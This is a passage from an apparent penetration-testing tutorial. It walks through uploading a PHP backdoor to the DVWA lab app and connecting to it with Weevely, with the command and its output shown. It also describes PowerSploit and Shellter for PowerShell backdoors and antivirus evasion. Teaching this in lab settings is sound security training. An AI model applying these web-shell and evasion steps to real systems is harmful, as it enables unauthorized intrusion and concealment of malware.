 Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/backdoor.php succesfully uploaded!
Step 5: Once the file completes uploading, navigate to the backdoor.php file to execute it.
Step 6: The next step is to open Weevely and enter the command as Illustrated on the
screengrab below:
root@kali:~# weevely http://192.168.0.29/dvwa/hackable/uploads/backdoor.php password
[+] weevely 3.7.0
[+] Target: 192.168.0.29
[+] Session: /root/.weevely/sessions/192.168.0.29/backdoor_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>
The syntax above is Weevely <url_of_file.php> <password>
Step 7: Once the file connects, you will get a backdoor access to the web server.
Powersploit
Powersploit is an exploitation tool that allows a hacker to install a PowerShell backdoor to
the target machine, thus allowing you to connect to the target machine via PowerShell.
Powersploit has modules and scripts such as Antivirus Bypass, reverse engineering, and
reconnaissance. You can find these modules by navigating to /usr/share/powersploit in
Kali Linux.
You can learn more about powersploit from the following resource page:
https://github.com/PowerShellMafia/PowerSploit
Shellter
Shellter is a very popular shellcode insertion tool that encodes payloads to bypass some
security software applications such as Antiviruses. It works by embedding 32-bit windows
applications with the shellcode thus evading antiviruses. You can use shellcodes from
Metasploit and other frameworks or create your own.
⍰ Install Shellter using apt-get install Shellter